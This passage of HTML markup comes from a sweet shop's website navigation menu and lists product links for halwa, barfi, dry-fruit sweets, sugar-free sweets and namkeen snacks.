	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-dryfruit-halwa/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Dryfruit Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dudhi-halwa/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dudhi Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dudh-halwa/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dudh Halwa (Milk Cake)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chiku-halwa/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chiku Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mumbai-halwa/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mumbai Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-ghari/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Ghari			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ghevar/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ghevar			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mini-ghevar/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mini Ghevar			</span>
		</a>
	</div>
	

	<div class="ux-menu-title flex">
		Barfi	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/butterscotch-barfi/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Buterscotch Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pineapple-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pineapple Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-barfi/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/choco-swiss-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Swiss Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/danadar-barfi/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Danadar Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mango-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mango Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/safed-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Safed Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/galefa/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Galefa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sutarfeni/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sutarfeni			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1068532374" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Dryfruit Sweet	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-mix-mithai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Mix Mithai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-katli/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kesar-kaju-katli/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Kaju Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-dryfruit-katli/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Dryfruit Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-katli/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sandwich-katli/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sandwich Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-anjeer-roll/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Anjir Roll			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-pista-roll/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Pista Roll			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-pista-pan/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Pista Pan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-kalash/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Kalash			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chandrakali/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chandrakali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/gulkand-katori/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Gulkand Katori			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-sitafal/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Sitafal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-dryfruit-cake/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Dryfruit Cake			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kesar-slice/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Slice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-apple/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Apple			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/indrani/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Indrani			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/wonder-fig/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wonder Fig			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chocolate-dryfruit-cluster/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Dryfruit Cluster			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-rotla/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Rotla			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-139032992" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Dryfruit Sweet	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-rocher-laddu/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Rocher Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/choco-almond-ball/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Almond Ball			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/coco-crunch-ball/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coco Crunch Ball			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-puri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Puri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-puri/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Puri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dryfruit-chikki/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dryfruit Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sing-chikki/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sing Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/tal-chikki/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tal Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/rose-chikki/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Rose Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-title flex">
		Sugar Free Sweets	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/shahi-gulab/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Shahi Gulab			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/date-excellence/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Date Excellence			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khajur-bonanza/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khajur Bonanza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/fig-fiesta/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Fig Fiesta			</span>
		</a>
	</div>
	

	<div class="ux-menu-title flex">
		Namkeen	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chakri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chakri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/aloo-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Aloo Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/papad-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Papad Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bhelpuri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bhelpuri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sakkarpara/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sakkarpara			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/cheese-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Cheese Sev			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1677227955" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Namkeen	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/rajwadi-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Rajwadi Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/american-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				American Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kashmiri-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kashmiri Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sadi-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sadi Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chana-chor-garam/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chana Chor Garam			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sing-bhujia/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sing Bhujia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chana-dal/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chana Dal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mogar-dal/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mogar Dal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/makai-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Makai Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pauva-tikha-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pauva Tikha Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pauva-mola-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pauva Mola Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ghehu-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ghehu Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/farali-mola-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Farali Mola Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/moong-jor/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Moong Jor			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bikaneri-sev/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bikaneri Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/tomato-sev/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tomato Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ratlami-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ratlami Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/2-number-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				2 Number Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/nylon-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Nylon Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/jadi-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Jadi Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/fulvadi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Fulvadi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/soya-sticks/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Soya Sticks			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-765777237" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Namkeen	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mini-ganthiya/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mini Ganthiya			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/champakali-ganthiya/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Champakali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mamri/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mamri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mini-bhakharwadi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mini Bhakharwadi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bhakharwadi/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bhakharwadi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dryfruit-kachori/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dryfruit Kachori			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-chavana/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Chavana			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bhadran-mag/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bhadran Mag			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/farsipuri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Farsipuri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chatpata-con/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chatpata Con			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/panchratna/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Panchratna			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/potato-tikhi-wafer/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Potato Tikhi Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/potato-moli-wafer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Potato Moli Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/banana-tikhi-wafer/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Banana Tikhi Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/banana-mari-wafer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Banana Mari Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/farali-tikha-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Farali Tikha Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/banana-yellow-wafer/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Banana Yellow Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/indori-mixer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Indori Mixer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khatta-mitha-chavana/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khatta Mitha Chavana			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bombay-mixer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
